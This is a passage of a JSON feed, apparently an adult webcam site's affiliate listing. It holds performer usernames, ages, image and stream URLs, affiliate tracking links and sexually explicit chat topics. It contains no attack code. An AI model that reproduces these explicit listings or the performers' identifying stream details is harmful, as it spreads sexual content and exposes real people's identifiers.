cious-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Threelicious-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Threelicious-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Threelicious-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us69.bcvcdn.com\\/stream_Threelicious-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us69.bcvcdn.com\\/stream_Threelicious-\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_Threelicious-\\/playlist.m3u8\",\"chat_topic\":\"fuck pussy fast \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6025,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Threelicious-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":207,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CrazyPussy07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrazyPussy07\",\"display_name\":\"Chris_Diamond\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/0947c9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/0947c9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig\\/0947c9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrazyPussy07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrazyPussy07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrazyPussy07\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_CrazyPussy07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_CrazyPussy07\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_CrazyPussy07\\/playlist.m3u8\",\"chat_topic\":\"Hello my good, gentle. Kriss.\\u2665\\ufe0f videos in the profile\\u2665\\ufe0f. Levels 2,16 , 50, 100, 300, 600, 777. Random 66. Special command 101,102,103,104.  Fuck pussy @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0438\\u0439, \\u043d\\u0435\\u0436\\u043d\\u044b\\u0439. \\u042f \\u041a\\u0440\\u0438\\u0441.\\u2665\\ufe0f\\u0424\\u043e\\u0442\\u043e \\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u2665\\ufe0f\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2, 16, 50, 100, 300, 600, 777. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 66. \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 101,102,103, 104.  \\u0442\\u0440\\u0430\\u0445 \\u043a\\u0438\\u0441\\u043a\\u0438 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":275,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrazyPussy07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":203,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Avny-Loki\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Avny-Loki\",\"display_name\":\"DirtyDuoPlay\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/1e1\\/023\\/xbig_lq\\/b2100b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/1e1\\/023\\/xbig_lq\\/b2100b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/1e1\\/023\\/xbig\\/b2100b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Avny-Loki\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Avny-Loki\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Avny-Loki\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Avny-Loki?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Avny-Loki\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_Avny-Loki.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_Avny-Loki\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Avny-Loki\\/playlist.m3u8\",\"chat_topic\":\"We don\'t follow orders. We play for tokens.\",\"chat_topic_ru\":\"\\u041d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u0435\\u043c \\u043f\\u0440\\u0438\\u043a\\u0430\\u0437\\u044b. \\u0418\\u0433\\u0440\\u0430\\u0435\\u043c \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b\",\"flags\":[\"american\",\"russian\"],\"online_time\":884,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Avny-Loki\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":196,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Hot-fetish69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Hot-fetish69\",\"display_name\":\"Hot-fetish69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/3cf\\/0eb\\/1e6e999adaebaea7faba4fd6561fff92_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3cf\\/0eb\\/xbig_lq\\/fea29a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3cf\\/0eb\\/xbig_lq\\/fea29a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3cf\\/0eb\\/xbig\\/fea29a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Hot-fetish69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Hot-fetish69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Hot-fetish69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Hot-fetish69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Hot-fetish69\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us43.bcvcdn.com\\/stream_Hot-fetish69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us43.bcvcdn.com\\/stream_Hot-fetish69\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_Hot-fetish69\\/playlist.m3u8\",\"chat_topic\":\"#sexanal #sepussy #suckass #suckpussy #dp #gangbang  #LESBIAN #ANAL #FISTING #GIRLS\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1530,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Hot-fetish69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":194,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/b30e19.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/b30e19.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/b30e19.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":1577,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":192,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Sodom-and-gomorrah\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sodom-and-gomorrah\",\"display_name\":\"Kamala_Adele\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/2ac\\/065\\/cb4305908b4e9a411a8f7324b10e2480_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/2ac\\/065\\/cb4305908b4e9a411a8f7324b10e2480_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/2ac\\/065\\/cb4305908b4e9a411a8f7324b10e2480_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/2ac\\/065\\/cb4305908b4e9a411a8f7324b10e2480_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/2ac\\/065\\/xbig_lq\\/06b4cd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/2ac\\/065\\/xbig_lq\\/06b4cd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/2ac\\/065\\/xbig\\/06b4cd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sodom-and-gomorrah\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sodom-and-gomorrah\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sodom-and-gomorrah\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sodom-and-gomorrah?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sodom-and-gomorrah\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_Sodom-and-gomorrah.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_Sodom-and-gomorrah\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_Sodom-and-gomorrah\\/playlist.m3u8\",\"chat_topic\":\"squirt\",\"chat_topic_ru\":\"squirt\",\"flags\":[\"american\",\"russian\"],\"online_time\":8982,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sodom-and-gomorrah\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":186,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CameronandMartin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CameronandMartin\",\"display_name\":\"CameronandMartin\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/d0c30d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/d0c30d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig\\/d0c30d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CameronandMartin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CameronandMartin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CameronandMartin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_CameronandMartin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_CameronandMartin\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_CameronandMartin\\/playlist.m3u8\",\"chat_topic\":\"out first day @new @anal @creampie @couple\",\"chat_topic_ru\":\"out first day @new @anal @creampie @couple\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1851,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CameronandMartin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":183,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Damian-n-Maya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Damian-n-Maya\",\"display_name\":\"Damian-n-Maya\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig_lq\\/09e869.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig_lq\\/09e869.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig\\/09e869.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Damian-n-Maya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Damian-n-Maya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Damian-n-Maya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Damian-n-Maya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Damian-n-Maya\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us37.bcvcdn.com\\/stream_Damian-n-Maya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us37.bcvcdn.com\\/stream_Damian-n-Maya\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_Damian-n-Maya\\/playlist.m3u8\",\"chat_topic\":\"Let\'s have fun together, get to know each other and play \\u2665\",\"chat_topic_ru\":\"Let&#39;s have fun together, get to know each other and play \\u2665\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2055,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Damian-n-Maya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":177,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AmyVilvet\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AmyVilvet\",\"display_name\":\"_LunaViolet_\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/342\\/32e\\/c0b21f86e5700b7b3c94fb2a114a2042_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/342\\/32e\\/c0b21f86e5700b7b3c94fb2a114a2042_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/342\\/32e\\/c0b21f86e5700b7b3c94fb2a114a2042_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/342\\/32e\\/c0b21f86e5700b7b3c94fb2a114a2042_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/342\\/32e\\/xbig_lq\\/9b0f0c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/342\\/32e\\/xbig_lq\\/9b0f0c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/342\\/32e\\/xbig\\/9b0f0c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AmyVilvet\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AmyVilvet\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AmyVilvet\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AmyVilvet?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AmyVilvet\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_AmyVilvet.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_AmyVilvet\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_AmyVilvet\\/playlist.m3u8\",\"chat_topic\":\"\\u2665play with a dildo\\u2665 @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u2665\\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e\\u2665  @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":6505,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AmyVilvet\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":177,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lollipop-o\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lollipop-o\",\"display_name\":\"lollipop-o\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/e351ad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/e351ad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig\\/e351ad.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl